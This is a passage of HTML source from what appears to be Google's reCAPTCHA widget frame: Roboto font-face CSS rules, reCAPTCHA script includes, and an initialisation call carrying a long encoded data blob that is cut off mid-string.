  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HHJd2FEUCazp0DCqGevnog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HHJd2FEUCazp0DCqGevnog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HHJd2FEUCazp0DCqGevnog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w7tTw7BKOCETw4zDiMK2W8OAXMKUwpJpwrnDr0vDksKuGybDpwzClcO+w6VhMQDDg0NJwqQRw6USJFzDosOVw6J/InzCjsK/QCTDtlwYwo3CuiLCp3/Djgsowp7DuQvDrBBHEGhKw4zCjC/CusK5aQNiaMOVDVfCncO/w6XDjBzCncKmUFNPw6JFwrNLXQ/CtDHDncOvw747w6bCtSvDgAhKwr3Dgwl+FHgwwrUvworDoMOnw6k2w5dnW8OMelsyPQJmeGnCu8KXw7oPwoIDw7TDhsOnEMK6b8KeInXCu2HDp8Olfw0PA3xew5hEBW7DmMKmQ8K/[base64]/CinDDhMOXwrhwBcKvK0zCtCfDvsOBw5jDmsKhZyfCh8KvLz3CrlAzRMOAwovDicKRw5otE1dbZXfCtsKMw5cCQsOzKmnDtsKrV0LCscO5w5lmVsKJJcKGY8KOAMKBwrRPwobCkB4Lwql7w6vDkRpEwrzCvlU3wrrDokpAFsOfwo1Qw6HDnlnCpl8fwoPCicO/w77CvMKow6RUIFlmUmfClghZacKRfXLDosKNfyd5T8Obwqk/JTkwTsOYw57DvyLDhsO1RsOmZsOBMcKcw4xuaS0eSyo+Xh5nwpzDl1sjMSNMw6xiw7wFw47DqwdDQAZkN2vCqMKRw5xWdigAPMOowr7DvjLDusOuFGLDmS1GHTN7wrzCrjccwpU3XEnCuMO3wr3Chg7Cjj7DpzENw5/DiMKHw5Q1w5p6bUbCo8K7w73Dq8OEWcOIOsObwp5Bw50mbQrDq8KHwo3ChhEuYXjCksOmTcKkw5lFwr/CqXZtDMOaBsKnfEPCinYcHGnDtE3Dr8OawqEDZMK/[base64]/DoXhGwoTCrMOKw5FcJcOXwqHCpW0HOMKeJmLCjHHCk2oiwpnCvsKgbgt9w7HDvwXCiMOlC8OAw7E/woMxw64fX8KiFcKJw5XDscKwCCN3w5PDqcKhw5Q5WcOKwrzCmSnCl8OYwr8Uwp3DosK3wpvCpMKUw7vDqMKDwph8w7rDicONVngiTcKwwpLDi8Osw7QWZgYPwo12bmjCkwzDosO9w7jCo8K3ZcKiaCjDhHYbw44Tw5xowrPCuxLDkMOTShzDgEDDgMKQwr/DlCjCll/CtMOOwrJ8EiXCnFYfwqhvw7Biwp9qEMOxUStYw5HCiMKUw6/CnR3ClkLCnHfCk2zCmSBgf8OmBFpqCcKmwqPDqQ8nw6PDoCrCr8KTbMKVdFrCk8KYw5TCoTnDqwc7wpbCsz0Ja29wwrhaOMOqH8Klw4bClGLCj0jDr8KMEsKaGAcUYDwTw4fDgcKbw6/Cv2lZQhbDvxsnEcOlbkIpdxfClB/[base64]/w7PDl8KfK8Olw78jEMO9w74CwrPDssKvEn1SwqUFw7RQwoQ5w6vDkMKfV8KVwq5yVx/CklUpw7YTSzkMwps9w5vDgcODwoDDo8K1w44rwrJxPFHDgsKMwqHDi07CscOVV8Kmw6TCscKoUcK6NMOkfjvDl8KJZ0zDiMKHHMOTQHXCicORTcO6w7p+c8Khw4XChV17wpM6SAgwwrXDhljDvsODwpjDrcKJPCF/w5bDh8Otwq/[base64]/DjcO5w5hOEMO+wqwXLcKXaMKqRsKUwqvDlTxEw64LOWcJVFUTf27DhMKvNFvDpMO8PMK0wqPCqz7CicKXNB16HsOYYmZKY8OOby7DnC5aOMK7w5nDqMKzLmXDgl3DksOhwqzCksKvccKMw4nDugHCo8K9w5JnwpgILg7DmipFwrx/w4hlIEAvwr3CkMKvJMOHVVTDuhEtwobDtMOww53DuVp/w6jDlMKafMK7Wi93VjPDin81Q8Kgw7nDhUwuFEpiC1zCpBfDkw4Rw7dBF1HClADDiVReEsO8w7fCuW/DusKdHHJ+wqE6IVtHwrvCiMK7w79+woVDwqAcwqjCtzJOVGrCqhZ8NMKMRMKfw7vDrGDCrgrCm3kpesKOw75sECfDicO/wpTCh3DCj8Obw4jDi19OASjDnkLDnMKsw6Fvw47CoWlOwrzDuFAew4fDnkJhGMKyfsKNHsK2wpJ9w7fDn8ONHDzDjjHDsW/CjgbDnWbDg2rCmRnCtMKNOMKOOMK8MMOdQH7Cs1hdw7TCvlssJGkENh7Dr2nCsjfCg8K6ZmtywrJfwo59w7zDg8O9VG8Tw6/Ci8Kaw6HDksKRwqzCi8KnYXXCtQQ6BcK8wr7DqhwrwrNiZXHCijRqw6LDjsK7XUrClsK/RsOOw6nDuBcPb8Kcwr7CvgkeOcONw4EHw4pAw7bDmgrDsGAyLMOew4IGw7Flw7BtR8KwVSbDhMOow6ozesO2QcKIKBjDl8OFckIGw4oGwojDpcOLRwTCq8Ole8OKXcKhY8OXVMKSN8OGwpjCoQtCw4hzd8OwFMOhw6Jaw5t3fMO8TMKne8OzDsOew688fzXCjF/CtcONwrTDs8O3RcKNw7jCr8Krw5ljN8KXB8ONw459wppfw45gwqhGwpHDisOLw4DDt38lGsKBPcKwwp5Kw5fCvMOjwo8TQX5Gw5jCuxtWKRrDmjsXEMKfw6MwwpDCm0tUwoLDpQ3DscOrwojDvcOvw7HCvMKTwqhHW8K/enHDtcKQQMKOJsKawpYPwpPDhysBw7DDrS9zw4HClGxHfErDtBjCrsOLwozDr8Oow5diOTJow4PCicKRR8OEw7RqwrvCmMOtw4DDr8KDDsO4w6zCskctw4sgcgkzw442VcOyfT1Mwrkfwr3CrWkVw7/ChMKsNyU6VSvDtS3CscO1w7LClsKxwp5rBm5uw5DDpGHCq8KXQ3lewqDCmsK5w59PMkY0w73DgkTCocK0wpMzbsKwXcKmwpTDv27DuMONwogDw4szX8OYw74+dcKRw5XCicKzwqPCtGTDq8OFw5oUwqxVw510e8Oawo1Rwr3CjT5ZDF/DjsOTw4d/UDsawobCvCjCuMO8w5F1w4PDgw3Dtjl7Y3PDkXfDrkIob1jCiTDDjcKvwqjCvsOWw7osGcK5fMOpw4zCjj/CkXfDmRXDvl3CuWLCpcODwqBGw5dMwrdpOyPDkcOZwoXDjsO5w67Cpn7Dq8Klw5V1GBMywoYHw4VDRxvDkMOpw7cvwrVjMg/Dm8KcYMK7TW0mwq5TGk7CncKbwobDrsOYXS/CnAXDu8OTdMKbfMKCw43Ch8KYCHpLw67CmMKTU8KbMivCvHzCt8O/wr8/LUjCnSXChsOLw67Dp2YZTMOmw4U6w4clw40NfURsKQ9cw6PDiBssL8KMwqlPwqt9wrbCtsKow7zChlE3wrYlwpRsb2F5wo0EwplJw7nCuEoJw4HChcK8w5tTdsOJV8Oiwqc8wqDCpgfDg8O9w6XDoMKDwrA2b8O/[base64]/Dnih8Y0/CrTtoIsK0SGjCnnnDqljCgMK8e8Ocw5HCjsOFAsOidUfCqMOTwrpnw40dZsOgwoPCvDHCrcOjSABJwpAzwpjCvTnDugrClzA9wr1maSvCoMK+w6bDpsOOEsOpwrTCg3nDkBopPjfCsBd3WG5dw4XDg8KLAcKSw40qwqvCrHjCoMOfM0jCl8OTwpXCumQ3w5FPwo/Cn2rDksOhwqAdw6YCMhrCigfCsMKXwq8Yw5/[base64]/DtsOlew0Mwo3DrjAvMcOgUkDCtsKxw6sxwoxXwrnDsAVAw77DusK0w7LDmmMxwprDjsOeLl5uwr/CrcKsTsKSwqRHXW0kwoAkwpHCiClbwqnDmQ8bRhTDjQHCvxjDgMKNPcOSwpcAeT3CuyTDsQTCnUHDpkEbwptKwrtNw5TCjyfDpzPCnMOSWlnCql7DnMKtIsKqAiBaPWzDq1M+wofCkMOmw6rCnMOOw6PDtB/[base64]/CisOKwpHDp8KmWMObw5cUw43DisO2wrdtwqATwq3Dt342cQTDrMK5UcK5w6d/SMKXdsKlZT/DqsOsM0Iow5XCgsK0VsKjDEfDjjzCt8KvZcKBEsOtesOzwo0uw5HCkkp9w5A/[base64]/CtsKxQznDlVB1w4LCiAXCsCZ9PVbDjDUnGycvGMKEw7XDshzDucK3UEQowqVtwprClkcuE8KeJCzDqysXw4fDr048Z8Oqw4XDmwJ1cynCk8KUVysrdhrChkh7wot6w5Q8I1Vqw6B7PMOjc8KmPy0dCwRGw4LDpcKyE2nDuhUPRzbCgURjQ8K5NsKXw5VsQFRyw5Usw7/Dng/CpMKjw7NYdkfCn8KnVmrDnhgAw7UrCS5kVXhlw7/CmMODwqbCo8OJw6LDo2LDh1RGCMKnwoRndMOMKGPCjjh7wo/CpcOMwo3DlMOpwq/DlTDCvlzDr8O8wph0wpLDnMOGD3wRfsOdwp3DtCzCij7Cqj/DrMK9FS0dHGUCH0ZAw6NSw7Zdw7fDmMKpwoVZwoXCi2fCiHfDqg8+AsK+GhUMHsKgCMOuw5DDqMKSK09Tw5bDosKzwrhBw6nDt8KCa3vDo8KvSl3CnWA/wqArHsKtfkBBw7kkw4obwrHDqhLCtAprw7rCu8Kxw55tU8OHwo/Dq8KpwobDuAjDqSAKDx3CusO1bTo1wrsHwpJxw7XDvQV3ZcKMUCVCfE3ChcKawpLDhGpOw4xyAV8uIhp6wp9wMjYew5hyw64eZU0cw6rDvsKqwq3Dm8K8wohvDsK0wqXChsKCKx3Dr1/[base64]/DvRfDiMK3wrU3Qg8ew5wMwotdw7HCsXDDli8JfsKDKyAPw7bDnB/CgcK0LcK7KMKqEsO4w57DlMKbw7I9TDxxw7zCs8Oow6nDjsO4w7MEOsONXMOhwq4lw57DsVTDpcKVwp/CgUHDjEh4NhHDisKTw5UFw6XDg0DCv8KNecKOHcKzw53Dr8O/w7BwwpzCohjCncKZw5jCtk7CscOmAMOiN8OwSh7CtsOERMOoOGB0woBdwr/DsFHDjMOEw4hOwrIUeXhyw63DhsOOw6LDjMOZwrPDl8KJw4JhwoZHEcKqV8Ozw5/[base64]/wps1I0YAKMOOCcKCwqrCm8OlbkbDnMOUw60mwqE5w6B3wrbCm8KvYsOew67DkU/DojTCjMK4NcO9DjYQwrPDnMKRwpHCoy1Iw5/DucKPw5I/[base64]/CvUfCpMOLwp4Vwqd6w7V3w6fClGLDti/CoSbCtGDDjsOvCMOkwqPCiMK1wqjCgcOOwq3DtkgjdsO+ZXDCrV0Zw5zDrz4Mw6I/YnzDpEjClGTCp8KeJ8OKVsKZe8OQcEd/BG4dwoxRKMOZw53CnHQIw78iwpfCh8K3O8OBwoVRw6HDm07DhzQbVBjDg3fDtionwq49wrdNdHjCpsOaw6jCkcKIw6cpw63DncOyw4RewqsoScO9bcOaMMK4LsOawr/CqMKYwo7DlcOOOR8yc3clwqzCscKiA1TDlhIhGsKnHsO5w6zChcK2MMOtVsK2wo7Dt8O8woDDn8OreHl/w40Vwr5ZKMKLWMOMfcKVw6MZbsOuXFHCmkPDvsKPwrASYH/CpSfCtsK4S8OsbsOXJsONw45EP8KNagkDRzXDhGDDnsKPw4tiE1XCnzg0ZSx5CDQUMMOiwrjCl8OXScOOZXciInrCqMOsS8OUAcKCwrEIesOzwo9BRsK5wpYQPAsCPkhfVFs7UMKhElTCqHHCjgUJw6Rpwp/Cj8OoM0wvw78aa8K3wq/[base64]/woDDsxZIMyUaw5rCnk3CqTJ1InsyJ8OgcsOxRFrDg8OLPEoZV2/DjmfDuMO2w7lvwrLDrMK7wr9ewqtqw4HCkR7CqcKxdFnCh2zCt2kLw67Dt8KQw7xlbcKgw47Dm2I/w7zCoMKlwp8Hw4XCoWRzEsKcbA7DrMKlBsO+w4c+w7gTH1zDoMKGAQTCrWYXwo8wV8OLwp7DvD/ChcKbwpRMw47CrxouwpQhw5rDkSrDqmPDj8KUw7jDowHDrcK6wobCqsObw5oVw7PCtxZOS29Pwp1TX8KOJsKiFMOrwpFkXAHDumXDkyPDm8KRbm/DpMKgwqrCiwIew7/Cm8K2Aw3CuFJXX8KsOBjDkGYnAFh/BsOiPWcdWQ/Dp0TDt1XDkcOcw6XDq8OeZsOEK1fCs8KoQmZJHMK/w7hGAF/DmSBfSMKaw7LCkcKmS8O4woDDvXzCpMK3wrswwo/CunfDjcOLwpIewogOwo/DtcK0HcKRw5F+wqnDnA/Dkxxjw6nDsAPCozHDp8OzFsOuZMOyW1N4wosRwp8swpLCrypRdVV7w7JAd8K/e39ZwpHCp0ZfQSfDqcOGVcOZwq1Fw47Cq8OjX8O3w67DncOJPyHDhsORZsOyw5XDmEpgwqsww57DksK7REQpwpzCviNKw6jCmmvCi0Q3UEDCo8KLw5PCnDZQw6XCgsKXJGdOw6/DrDUkwrrCuFkgw7vCgcKpc8Kdwpd8w5svAsKoZQTDosKBG8O8fiTDuH5JFkBcEmvDskBIJHDDiMOjA0E+w51YwoQFGlofHcO2w6rCqU3ChsOmZjXCicKTAn4+wq5Owo1KUcK5XMOgwpE5wqjCtsOFw7Y+wrtswpM/A2bDi1fCvcKvBnJrw6LCjBbCgsKBwrw3KMOBw6bCnFMII8KxD1nCosOfeMOcw5wXw6Ftw41Xw6s8E8OnRxk7wqFEw6nClMO9E2w1w4PCpzRCAsK6w77CtcOVw7caYU3ChcKMf8OJADHDonLDjkvCkcKgDBzDrCvCgG/DhsKnwqTCkH8VIDAcKTAIVMKlO8KDw6TCoHXDg1AKw4HCj1BFOQfDsgTDisKDwrbCsUAlVsOnwp00w55QworDoMKjw48zWcOFOSUcwrVsw4bDiMKGeCkgBCoEw5l/wp0LwpzCuzHDt8Kzwr4CI8K4wqfDn1DCtDPDlsKLBDjDlgZpJ27Dg8K6bRg+QSPDnMOZEjVIVsObw5JZAMOiw5bDkgzDiWElw7hhA2s9wpRGXCbDtFnCuy/Dk8OIw6nCn3MaJEfDs2U1w4zDgMKfYGZkQE7DpDAWd8KwwrTCs0fCpCHCvsO9wqjDoiLCrkfDnsOKwr3Do8KoYcO/wr5QAVcdQUHCkUfCnE5Vw5HCoMOieAwkPMO6wo7CnmnCsS5gwpDDuXdbVsKZGnHCoSHClMK6BcOaIWfDpcK9KsOBL8O3woPDrCgxWl7CrFJqwqYgwqLCsMKCG8OgSsK2NcO9wq/[base64]/w7rDmnwjRggYw7MzwrU4MMOUK8KEFjTDvsKpUlzClsO4LnDDv8OKNCh7KzMgY8KPwpQHLHdxwoJTCQXCqW8vMCEcUHozQjnDtcO4w73ChcOoasOaCGjDvBHDhsK/U8KZw6jDoxguBT4Cw6/DrsOsVVvDncKawqBqecOCwr0xworCsQTCrcOFf0RvLSk5YcKQWHcqw7jDkHjDjmbCqlDChsKKw5/Dvkpecy4/wq/[base64]/[base64]/[base64]/CmB/[base64]/w6PCkMOeHUfCscKRUAoqRcO7w4ZcTHc6MnPCiVHDnVcWwqJuwroxCwIbLMOYwrhhGw/[base64]/Cm8OJFsOpwq3CjnkDwpnCjMO2w61nK09bw47DksKUQSpbGWTDvsOEwr3DpzZdacK5w6vDncO9wpDCicK4KQrDn3/[base64]/w5IyZAfCjMOPwpcSd20gw7IIwoLCpMKoDMKWIBMscF/Ch8OGTcORVcKeeE0cRlXDjcKUZ8OXw7bDqH7DvFFXV3TDkAxOekwYwpLCjhfDoELDtEvCmsK/wqXDlsOGRcOleMOHw5U1SSsddMKQw7LDvMKEYMOBBWpWEMKBw7trw7rDj3JgwoXCqMOlwpB+w6h1w7PCkXXDmWjDkR/CtMK/[base64]/DkcOxwqdGfBwMw4Juw5/[base64]/CkBjCtcKXHcOoCn4cOlknW8OAw6o0FMOHw6UnwrtzOBgxwpbDv0p/wrHCtHbDucKRNcK